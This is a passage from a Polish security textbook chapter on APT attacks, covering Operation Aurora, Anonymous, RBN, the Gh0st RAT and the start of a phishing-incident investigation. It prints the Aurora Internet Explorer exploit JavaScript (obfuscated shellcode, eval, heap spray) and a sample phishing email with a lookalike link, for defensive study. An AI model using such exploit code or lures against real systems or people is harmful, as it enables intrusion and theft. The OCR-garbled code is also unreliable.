szkodliwe oprogramowanie, które umożliwia hakerom dalsze działania w ramach ataku APT.

Napastnicy zwykle wykorzystują wcześniej przejęte sieci komputerów jako podstawione systemy, aby ukryć się za nimi, gdy przesyłają instrukcje i sterują atakiem. Jednak adresy podstawionych serwerów mogą okazać się ważnymi poszlakami pomocnymi przy ustalaniu tożsamości danej grupy. Także systemy pocztowe używane do ukierunkowanego phishingu, a nawet stosowane eksploity (zwykle programy do instalowania trojanów — ang. *trojan dropper*) mogą działać w modelu "płatności za instalację" lub "leasingu". Mimo to podobne adresy, metody i eksploity w połączeniu z innymi informacjami ustalonymi w trakcie śledztwa często pozwalają powiązać z atakiem konkretne grupy.

Inne popularne techniki stosowane w atakach APT to wstrzykiwanie kodu w SQL-u w docelowych witrynach, posługiwanie się "metaeksploitami" serwerów WWW, phishingiem, eksploitami aplikacji używanych w sieciach społecznościowych, a także standardowe metody z obszaru inżynierii społecznej, np. podawanie się za użytkownika w rozmowach z pomocą techniczną, podrzucanie zainfekowanych pendrive'ów, rozdawanie zainfekowanego sprzętu lub oprogramowania, a w skrajnych przypadkach tradycyjne szpiegowanie przez zwykłych lub kontraktowych pracowników. Ataki APT zawsze obejmują pewne aspekty inżynierii społecznej. Inżynieria społeczna —

niezależnie od tego, czy ogranicza się do korzystania z adresów e-mail z publicznych stron internetowych, czy polega na szpiegostwie korporacyjnym przez pracowników kontraktowych — pozwala poznać cel i pomaga napastnikom opracować strategie dostępu do docelowych systemów operacyjnych, wykorzystania luk i wydobycia danych.

Ataki APT zawsze obejmują kilka etapów, po których pozostają ślady. Oto te fazy:

- 1. **Namierzanie**. Napastnicy zbierają informacje o celu ze źródeł publicznych lub prywatnych i sprawdzają metody, które mogą pomóc w uzyskaniu dostępu. Posługują się przy tym skanowaniem luk (przez testy bezpieczeństwa aplikacji i ataki typu DDoS), inżynierią społeczną lub ukierunkowanym phishingiem. Celem może być konkretna firma lub jej partner (który może umożliwić pośredni dostęp do docelowej organizacji przez sieci biznesowe).
- 2. **Uzyskanie dostępu i włamanie**. Napastnicy uzyskują dostęp i ustalają najwydajniejsze lub najskuteczniejsze metody wykorzystania systemów informacyjnych i stanu zabezpieczeń docelowej organizacji. Na tym etapie określają dane identyfikacyjne zaatakowanego hosta (adres IP, nazwę DNS, wyliczone udziały NetBIOS-a, adresy serwerów DNS i DHCP, system operacyjny itd.), a także w miarę możliwości zbierają dane uwierzytelniające i profile, co pomaga w dalszych włamaniach. Napastnicy mogą próbować ukryć swoje zamiary, instalując programy typu rogueware lub inne szkodliwe oprogramowanie.
- 3. **Rekonesans**. Napastnicy wyliczają udziały sieciowe, odkrywają architekturę sieci, usługi tłumaczenia nazw, kontrolery domeny, a także sprawdzają, czy usługi i administrator mają uprawnienia dostępu do innych systemów i aplikacji. Hakerzy mogą próbować włamać się na konta Active Directory lub lokalnych administratorów z uprawnieniami do domeny. Napastnicy często starają się ukryć działania przez wyłączenie programu antywirusowego i dzienników systemowych (zjawiska te mogą wskazywać na włamanie).
- 4. **Poruszanie się w poziomie**. Gdy napastnicy ustalili już sposoby poruszania się po systemach za pomocą danych uwierzytelniających oraz zidentyfikowali cele (łatwe do zaatakowania lub dostosowane do zamiarów), zaczynają przechodzić w poziomie do innych hostów z sieci. Etap ten nie wymaga stosowania szkodliwego oprogramowania ani specjalnych aplikacji. Wystarczą rozwiązania dostępne w systemach operacyjnych przejętych hostów, np. powłoka poleceń, instrukcje NetBIOS-a, usługi terminalowe systemu Windows, sieci VNC lub inne podobne narzędzia używane przez administratorów sieci.
- 5. **Zbieranie i wyprowadzanie danych**. Napastników interesują informacje niezależnie od tego, czy służą do dalszego namierzania ofiar, utrzymania dostępu lub innych celów, hakerzy chcą zdobyć i ukraść dane. Napastnicy często tworzą "punkty zbierania danych" i wyprowadzają informacje za pomocą podstawionych sieci pośredniczących. Czasem stosuje się też niestandardowe

techniki szyfrowania (i szkodliwe oprogramowanie), aby utrudnić zrozumienie plików danych i powiązanych połączeń, przez które są wyprowadzane informacje. W wielu sytuacjach napastnicy wykorzystują istniejące oprogramowanie do tworzenia kopii zapasowych i inne narzędzia administracyjne, którymi posługują się administratorzy sieci i systemów w zaatakowanej organizacji. Wyprowadzanie danych odbywa się fragment po fragmencie lub w dużych porcjach. Zależy to od tego, czy napastnikowi się spieszy i czy jego zdaniem firma potrafi wykryć kradzież danych.

6. **Administrowanie i konserwacja narzędzi**. Innym celem w atakach APT jest utrzymanie dostępu. Wymaga to administrowania narzędziami (szkodliwym oprogramowaniem i potencjalnie niepożądanymi lub przydatnymi programami, np. pakietem Sysinternals) i danymi uwierzytelniającymi oraz ich konserwowania. Napastnicy przygotowują kilka różnych dróg zdalnego dostępu do sieci oraz tworzą flagi i wyzwalacze informujące o zmianach w architekturze systemu. Pozwala to na podjęcie odpowiednich działań, takich jak namierzanie nowych celów i włamywanie się do nich, a także przeprowadzanie pozornych ataków z wykorzystaniem szkodliwego oprogramowania, aby odwrócić uwagę pracowników firmy. Napastnicy zwykle próbują usprawniać metody dostępu, by były jak najbardziej zbliżone do działań standardowych użytkowników. Niepożądane jest ciągłe poleganie na specjalnych narzędziach i szkodliwym oprogramowaniu.

Jak wspomnieliśmy, po próbach dostępu mogą pozostać e-maile, wpisy w dziennikach serwera WWW i na ścieżkach komunikacyjnych oraz inne ślady związane z zastosowanymi technikami. Także rekonesans i poruszanie się w poziomie pozostawiają artefakty wynikające z nadużywania danych uwierzytelniających (reguł) lub tożsamości (ról). Zwykle ślady te znajdują się w dziennikach zdarzeń z obszaru bezpieczeństwa i dziennikach historii aplikacji. Wyprowadzanie danych pozostawia artefakty związane z protokołami i adresami w dziennikach zapory, w dziennikach systemów IDS (na poziomie hostów i sieci), dziennikach systemu zapobiegania wyciekaniu danych, dziennikach historii aplikacji oraz dziennikach serwerów WWW. Wspomniane ślady zwykle są dostępne w aktywnych systemach plików (jeśli administrator wie, gdzie i czego szukać), jednak czasem można je odkryć tylko w ramach sądowych badań zaatakowanych systemów.

Techniki stosowane w atakach APT zasadniczo nie różnią się od technik administracyjnych i operacyjnych używanych w korporacyjnych systemach informatycznych. Dlatego nieuprawniony napastnik pozostawia w systemie plików i innych dziennikach te same ślady co upoważniony użytkownik. Jednak nieuprawnione osoby muszą przeprowadzać eksperymenty lub korzystać z dodatkowych narzędzi, aby uzyskać dostęp i wykorzystać system. Dlatego pozostają po nich pewne anomalie, które nie występują w danych dotyczących uprawnionych użytkowników.

W ostatnich pięciu latach wykryto kilka długotrwałych ataków APT przeprowadzonych przez nieznanych sprawców na różne jednostki przemysłowe i rządkowe z całego świata. Ataki te otrzymały nazwy nadane przez śledczych (Aurora, Nitro, ShadyRAT, Lurid, Night Dragon, Stuxnet i DuQu). Każda z akcji obejmowała działania operacyjne, w tym dostęp, rekonesans, poruszanie się w poziomie, manipulowanie systemami informatycznymi i wyprowadzanie prywatnych lub zastrzeżonych danych. W trzech następnych podpunktach omawiamy trzy ataki APT.

## **Operacja Aurora**



W 2009 roku amerykańskie firmy z branży technologicznej i zbrojeniowej stały się ofiarą włamania do sieci oraz systemów zarządzania konfiguracją oprogramowania. Doprowadziło to do kradzieży wysoce poufnych informacji. Z firm Google, Juniper, Adobe i przynajmniej 29 innych przez aż sześć miesięcy wyciekały tajemnice handlowe i ważne dla konkurencji dane. Dopiero wtedy organizacje wykryły kradzież i podjęły działania w celu powstrzymania ataku APT.

Napastnicy uzyskali dostęp do sieci ofiar za pomocą e-maili z ukierunkowanym phishingiem wysyłanych do pracowników firm. E-maile te obejmowały odnośnik do tajwańskiej witryny, w której znajdował się szkodliwy kod w JavaScripcie. Gdy odbiorca wiadomości kliknął odnośnik i otworzył witrynę, kod wykorzystywał lukę w przeglądarce Internet Explorer, co pozwalało na zdalne wykonywanie kodu przez dostęp do częściowo zwolnionej pamięci. Szkodliwy kod nie był wykrywany przez programy antywirusowe. Działał przez wstrzykiwanie kodu powłoki z następującymi instrukcjami:

```
<html><script>var sc = unescape("%u9090%... ...%ubcb9%ub2f6%ubfa8%u00d8");
var sss = Array(826, 679, ... ...735, 651, 427, 770, 301, 805, 693, 413, 875);
var arr = new Array;
for (var i = 0; i < sss.length; i +){
      arr[i] = String.formatCode(ss[i]/7);var cc=arr.toString();cc=cc.replace(/ ,/ g, "");
cc = cc.replace(\sqrt{\theta}/g, ",");
eval(cc);
var xl = new Array();
for (i = 0; i < 200; i +1) xl[i] = document.createElement("COMMENT");
      x1[i].data = "abc";};
var el = null;
```

```
function ev1(evt){
       el = document.createEventObject(evt);
       document.getElementById("sp1").innerHTML = "";
      windows.setInterval(ev2, 50);
}
function ev2(){
      p = "\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c
0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\\u0c0d\
u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\\u0c0d\u0c0d\u0
0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\
u0c0d";
      for (i = 0; i < x1.1ength; i ++ ){
            x][i].data = p;
       };
var t = el.srcElement;
}
</script><span id="sp1"><IMG SRC="aaa.gif" onload="evl(event)">
</span></body></html>
```
W javascriptowym eksploicie wykorzystano prostą procedurę obliczania sumy CRC (ang. Cyclic Redundancy Checking) z 16 stałymi. Przedstawiono ją poniżej.

```
unsigned cal crc(unsigned char *ptr, unsigned char len) {
unsigned int crc;
unsigned char da;
unsigned int crc ta[16]=0x0000,0x1021,0x2042,0x3063,0x4084,0x50a5,0x60c6,0x70e7,
0x8108,0x9129,0xa14a,0xb16b,0xc18c,0xd1ad,0xe1ce,0xf1ef,
}
crc=0;
while(len--!=0) {
da=((uchar)(crc/256))/16;
crc<<=4:
crc^=crc ta[da^(*ptr/16)];
da = ((uchar)(crc/256))/16;
crc<<=4;
crc^=crc_ta[da^(*ptr&0x0f)];
ptr++;
}
return(crc);
}
```
Niektórzy analitycy uważają, że kod metody wskazuje na to, iż jej autorem jest chińskojęzyczny programista. Pomysł ten oparto na dwóch ważnych odkryciach: (1) kod obliczania sumy CRC przypuszczalnie pochodzi z pracy opublikowanej w uproszczonym chińskim; (2) sześć umieszczonych w kodzie powiązanego trojana adresów IP, z których wysyłano instrukcje i kontrolowano system, służyło do uzyskiwania zdalnego dostępu i zarządzania przejętymi komputerami połączonymi

z maszynami z Tajwanu (choć nie z Chin). Niektórzy analitycy podważali te dowody, a zwłaszcza pierwszy z nich, ponieważ zastosowanej techniki używano w algorytmach w programach osadzonych przynajmniej od końca lat 80. ubiegłego wieku. Wykorzystano ją nawet jako wzorcową metodę programowania NetBIOS-a. Więcej informacji na ten temat znajdziesz na stronie www.amazon.com/Programmers-Guide-Netbios- -David-Schwaderer/dp/0672226383/ref=pd\_sim\_b\_1. Omawiane szkodliwe oprogramowanie zostało nazwane Hydraq. Napisano też sygnatury, które pozwalają wykrywać je w programach antywirusowych.

Luka w przeglądarce Internet Explorer umożliwiła napastnikom automatyczne umieszczanie na komputerach ofiar trojanów pobierających inne programy, które wykorzystywały uprawnienia przeglądarki do pobierania i instalowania (oraz konfigurowania) trojana z "furtką" — narzędzia RAT (ang. Remote Administration Tool). RAT umożliwiał napastnikom dostęp do systemu przez szyfrowane połączenie SSL.

Następnie napastnicy przeprowadzili rekonesans sieci, zdobyli dane uwierzytelniające z katalogu Active Directory, wykorzystali je do uzyskania dostępu do komputerów i udziałów sieciowych z własnością intelektualną oraz tajemnicami handlowymi, a następnie wyprowadzili te dane. Wszystko to trwało kilka miesięcy, przez które grupa nie została wykryta. Adresy komputerów, które były źródłem ukierunkowanego phishingu i programów pobierających trojany, wskazywały na Tajwan, natomiast połączenia typu C&C (ang. Command and Control) do trojana z "furtką" pochodziły z dwóch chińskich szkół. Każda z tych szkół była pod pewnymi względami konkurencją dla amerykańskich organizacji, które padły ofiarą ataku (np. dla firmy Google), jednak nie udało się znaleźć dowodów na to, że akcja była finansowana lub wspomagana przez chiński rząd albo przemysł.

Inne powszechnie opisywane ataki APT, w tym "Night Dragon" z 2010 roku, "RSA Breach" z 2011 roku i "Shady RAT", były prowadzone przez kilka lat. Obejmowały podobne namierzanie celów. Do przeprowadzenia rekonesansu i wyprowadzenia poufnych danych zastosowano ukierunkowany phishing z użyciem e-maili, wykorzystywanie luk w aplikacjach, szyfrowane połączenia i narzędzia RAT z "furtkami".

Wzorzec ten jest charakterystyczny dla ataków APT. Zwykle są one proste (choć gdy jest to konieczne, stosuje się zaawansowane techniki), a po udanym włamaniu napastnicy niewykryci działają przez kilka miesięcy lub lat. Często za źródło ataków uznaje się Chiny, choć raporty chińskiego rządu i chińskiego oddziału organizacji CERT wskazują na to, że to właśnie chiński przemysł i rząd najczęściej są celem napastników. Niezależnie od tego, czy ataki są prowadzone z Chin, Indii, Pakistanu, Malezji, Korei, Zjednoczonych Emiratów Arabskich, Rosji, Stanów Zjednoczonych, Meksyku czy Brazylii (kraje te podaje się jako źródła połączeń C&C w operacjach APT), w atakach APT utalentowani hakerzy uzyskują dostęp do systemów, a następnie namierzają i wyprowadzają poufne informacje wykorzystywane w konkretnym celu.



#### **Grupa Anonymous**



Anonymous to powstała w 2011 roku zaawansowana grupa hakerów, która zademonstrowała, że potrafi się zorganizować w celu namierzenia komputerów rządowych i korporacyjnych oraz złamania ich zabezpieczeń. Grupa ta z powodzeniem przeprowadziła ataki przez odmowę usługi na banki, spenetrowała jednostki rządowe (miejskie, stanowe, krajowe oraz międzynarodowe) i wykradła poufne dane, a także ujawniła te informacje, co miało bardzo poważne skutki. Przejęte dane dotyczyły m.in. tożsamości pracowników i menedżerów oraz szczegółów na temat związków między firmami i agencjami rządowymi.

Anonymous to luźno powiązana grupa (lub zbiór grup) o częściowo pokrywających się interesach, która potrafi zorganizować się na potrzeby osiągania różnych celów — od handlowych (ujawnianie kompromitujących szczegółów na temat powiązań biznesowych) po społeczne (ujawnianie korupcji lub zakłócanie pracy rządu, a także ułatwianie i koordynowanie komunikacji oraz działań zainteresowanych obywateli). Grupa stosuje rozmaite techniki hakerskie, m.in. wstrzykiwanie kodu w SQL-u, skrypty XSS i wykorzystywanie luk w usługach sieciowych, a także metody inżynierii społecznej, w tym ukierunkowany phishing i podawanie się za pracowników firmy (np. pracowników pomocy technicznej) w celu uzyskania danych uwierzytelniających. Członkowie grupy są bardzo pomysłowi i skuteczni. Ich głównym celem jest ujawnianie informacji, a nie zdobywanie dzięki nim przewagi konkurencyjnej lub korzyści finansowych. Grupa infiltruje też sieci komputerowe, a nawet instaluje "furtki", które może w przyszłości wykorzystać.

Ponieważ Anonymous reprezentuje interesy społeczne, celem jej członków jest pokazanie, że niewielka grupa może mieć duży wpływ przez zakłócanie pracy serwisów lub ujawnianie poufnych informacji. Sukcesy tej grupy są nagłaśniane, a porażki są niemożliwe do wykrycia. Wynika to z tego, że jej działania są rozproszone i przypominają pracę zautomatyzowanych lub ręcznych skanerów oraz próby penetracji, na które sieci firmowe są nieustannie narażone.

Zdaniem wielu osób grupa Anonymous nie przeprowadza ataków APT, ponieważ jej akcje często mają na celu uszkodzenie witryny lub zablokowanie dostępu do serwisu. Jednak działania te nieraz mają odciągać uwagę od innych operacji. Kilka głośnych akcji grupy Anonymous wobec agencji rządowych i firm z listy Fortune 500 obejmowało ataki typu DDoS na witryny (rysunek 6.1) i włamania na komputery połączone z wyprowadzeniem poufnych informacji. Uzyskane dane często są ujawniane na publicznych forach i udostępniane dziennikarzom w celu wzbudzenia sensacji.



Rysunek 6.1. Grupa Anonymous wykorzystała narzędzie LOIC (ang. Low Orbit Ion Cannon) do przeprowadzenia ataków DDoS na przeciwników serwisu WikiLeaks

## **RBN**



RBN (ang. Russian Business Network) to grupa przestępcza skupiająca firmy i organizacje. Wcześniej działała w Sankt Petersburgu, a obecnie dzięki partnerom rozprzestrzeniła się na wiele innych państw i prowadzi działalność na skalę międzynarodową. Grupa zarządza kilkoma botnetami, które wynajmuje, rozsyła spam, stosuje phishing, rozpowszechnia szkodliwe oprogramowanie i zajmuje się hostingiem płatnych witryn pornograficznych (także z pornografią dziecięcą i z fetyszami). Botnety zarządzane przez grupę RBN lub powiązane z nią działają w uporządkowany sposób. Służą do kradzieży tożsamości i środków finansowych oraz wykorzystują bardzo zaawansowane szkodliwe oprogramowanie do utrwalenia swojej obecności na komputerach ofiar.

Szkodliwe oprogramowanie stosowane przez RBN jest zwykle bardziej zaawansowane niż narzędzia używane w atakach APT. Oprogramowanie to często służy do bezpośredniego osiągania celów liderów grupy, a ponadto zapewnia abonentom platformę do prowadzenia innych działań (botnety można wykorzystać np. do przeprowadzenia ataków DDoS i jako systemy pośredniczące w połączeniach w atakach APT).

RBN jest przykładem zorganizowanej działalności przestępczej, jednak nie jest to jedyna grupa tego typu. Cyberprzestępcy (zarówno stowarzyszeni z RBN, jak i niezależni) wykorzystują RBN jako model, a ich sieci przez cały 2011 rok ułatwiały ataki APT innym grupom. Ułatwianie dostępu do przejętych systemów jest przykładem działań z obszaru APT.

### **CZYM ATAKI APT NIE S ?**

Równie ważne jak zrozumienie, czym są ataki APT, jest ustalenie, czym one nie są. Opisane wcześniej techniki są stosowane zarówno w atakach APT, jak i przez innych napastników, którzy są zainteresowani (często z uwagi na dostrzeżoną okazję) zakłóceniem pracy firmy, sabotażem, a nawet działalnością przestępczą.

APT nie jest ani konkretnym szkodliwym programem, ani zestawem szkodliwego oprogramowania, ani określoną czynnością. Ataki APT to skoordynowane i szeroko zakrojone działania, które mają pozwolić osiągnąć konkretny cel (związany z konkurencją, finansami, reputacją itd.).

### PRZYKŁADOWE POPULARNE NARZĘDZIA I TECHNIKI **Z OBSZARU APT**

Aby opisać ataki APT i sposoby ich wykrywania, w dalszych podpunktach przedstawiamy przykładowe narzędzia i techniki wykorzystane w kilku tego rodzaju atakach.

#### **Atak za pomocą narzędzia Gh0st**



Narzędzie RAT o nazwie Gh0st, używane w atakach Gh0stnet w latach 2008 – 2010, to znany przykład szkodliwego oprogramowania stosowanego w atakach APT. 29 marca 2009 roku w serwisie Information Warfare Monitor (IWM; www.infowar-monitor.net/about/) opublikowano dokument zatytułowany Tracking Gh0stNet — Investigation of a Cyber Espionage Network (www.infowar-monitor.net/ research/). Dokładnie opisano w nim szczegółowe badania śledcze związane z atakiem (i włamaniem) na systemy komputerowe Prywatnego Biura Dalajlamy, tybetańskiego rządu na uchodźstwie i kilku innych tybetańskich organizacji. Po dziesięciu miesiącach żmudnych badań zespół utalentowanych "cyberdetektywów" stwierdził, że źródłem ataków były Chiny, a do włamania do systemów ofiar wykorzystano zaawansowane szkodliwe oprogramowanie — narzędzie RAT o nazwie Gh0st. Na rysunku 6.2 przedstawiono program do wydawania poleceń z tego narzędzia, a w tabeli 6.1 opisano możliwości Gh0sta. Pora pokrótce omówić jego najważniejsze funkcje.



W poniedziałkowy poranek w listopadzie Charles otworzył swoją skrzynkę pocztową. Musiał zapoznać się z długą listą e-maili, skończyć jakąś papierkową robotę i wziąć udział w dwóch spotkaniach w dziale finansów. W trakcie odpowiadania na wiadomości Charles zauważył, że jedna z nich była zaadresowana do działu finansów. Dotyczyła pewnej błędnie przeprowadzonej transakcji finansowej. W wiadomości znajdował się odnośnik do raportu na temat błędu.

Charles kliknął odnośnik, ale zamiast zobaczyć raport, ujrzał białą stronę z tekstem "Proszę czekać. Ładowanie w toku". Po zamknięciu przeglądarki Charles ponownie zajął się pracą i zapomniał o nieudanym transferze pliku. Gdy po spotkaniach wrócił do biurka, okazało się, że komputer zniknął. Pojawiła się za to notatka od działu bezpieczeństwa. Wyjaśniono w niej, że maszyna była źródłem podejrzanych danych. W międzyczasie zatrudniono śledczego do zbadania tej sprawy i pomocy przy niej…



**Tabela 6.1.** Możliwości Gh0sta (dzięki uprzejmości Michaela Spohna z Foundstone Professional Services)

#### **Szkodliwe e-maile**

Po rozmowie z Charlesem i wieloma innymi osobami stało się jasne, że każdy z pracowników kliknął adres URL z e-maila. Na szczęście była dostępna treść wiadomości.

Od: Jessica Long [mailto:administrateur@hacme.com]

Wysłano: Poniedziałek, 19 grudnia 2011, 09:36

Do: US\_ALL\_FinDPT

Temat: Nieudana transakcja bankowa

Komunikat został wysłany w związku z płatnością bankową nr 012832113749 wysłaną niedawno z Pana konta.

Obecny status transakcji to: "nieudana z powodu błędu technicznego". Prosimy zapoznać się z poniższym raportem w celu uzyskania dodatkowych informacji:

http://finiancialservicesc0mpany.de/index.html

Z poważaniem

Jessica Long

Stowarzyszenie Płatności Elektronicznych — dbamy o bezpieczeństwo Waszych transakcji

W trakcie analizowania e-maili śledczych zdziwiło, że firma z siedzibą w Stanach Zjednoczonych używała niemieckiego adresu URL (z przyrostkiem .de) do dostarczania raportów na temat nieudanych transakcji finansowych. Następny krok polegał na szukaniu śladów w nagłówkach e-maila.

```
< US_ALL_FinDPT @commercialcompany.com>; Mon, 19 Dec 2011 09:36:07
Received:EmailServer commcomp.comt (x.x.x.x.) by
 ObiWanbmailplanet.com (10.2.2.1) with Microsoft SMTP Server id
10.1.1.1; Mon, 16 Dec 2011 09:35:21
Received: from unknown (HELO arlch) ([6x.8x.6x.7x]) by
 ObiWanmailplanet.com with ESMTP; Mon, 19 Dec 2011 09:34:19
```
Za pomocą zapytań WHOIS oraz narzędzi Robtex Swiss Army Knife Internet Tool (www.robtex.com) i PhishTank (www.phishtank.com) śledczy odkrył, że adres IP pochodził z Niemiec i znajdował się na kilku czarnych listach adresów używanych do rozsyłania spamu.

#### **Oznaki wamania**

Szkodliwe oprogramowanie niezależnie od tego, czy jest używane w atakach APT, czy w standardowy sposób, powinno przetrwać ponowne uruchomienie systemu. Wykorzystuje się do tego różne mechanizmy:

- rozmaite węzły Run w rejestrze,
- tworzenie usług,
- podłączanie się do istniejących usług,
- wykorzystanie zaplanowanych zadań,
- ukrywanie komunikacji jako normalnego ruchu,
- zastępowanie głównego rekordu rozruchowego,
- zastępowanie BIOS-a systemu.

W trakcie analiz podejrzanego systemu śledczy posługują się technikami badawczymi i procedurami reagowania na incydenty. Właściwy sposób reagowania na incydenty jest oparty na stopniu zmienności danych, co opisano w dokumencie RFC 3227 (ietf.org/rfc/rfc3227.txt). Podano w nim kolejność, w której należy zbierać dowody. Związana jest ona ze zmiennością danych.

- Pamięć.
- Plik stronicowania lub wymiany.
- Informacje o działających procesach.
- Dane dotyczące sieci, np. porty oczekujące na pakiety lub istniejące połączenia z innymi systemami.
- Rejestr systemu (jeśli istnieje).
- Pliki dzienników systemowych lub aplikacji.
